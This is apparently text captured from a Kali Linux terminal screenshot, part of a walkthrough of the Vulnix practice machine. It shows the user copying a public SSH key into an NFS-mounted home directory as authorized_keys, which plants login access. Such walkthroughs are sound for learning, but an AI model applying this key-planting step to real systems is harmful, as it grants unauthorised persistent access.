 root@kali: ~
File Edit View Search Terminal Help
|...=oo.          |
| +ooE.           |
|+.. .. +         |
|+  = .* S        |
| .+ =o.=         |
|.o.+o=+          |
|+.=++...         |
|.o=*++o.         |
+----[SHA256]-----+
$ pwd
/mnt/vulnix/.ssh
$ cp /home/vulnix/id_rsa.pub /mnt/vulnix/.ssh/
cp: cannot stat '/home/vulnix/id_rsa.pub': No such file or directory
$ cp /home/vulnix/.ssh/id_rsa.pub /mnt/vulnix/.ssh/
$ pwd
/mnt/vulnix/.ssh
$ ls -lart
total 12
drwxr-x--- 3 vulnix vulnix 4096 Jul 29 16:30 ..
drwxr-xr-x 2 vulnix vulnix 4096 Jul 29 16:39 .
-rw-r--r-- 1 vulnix vulnix  393 Jul 29 16:39 id_rsa.pub
$ mv id_rsa.pub authorized_keys
$ chmod 600 authorized_keys
$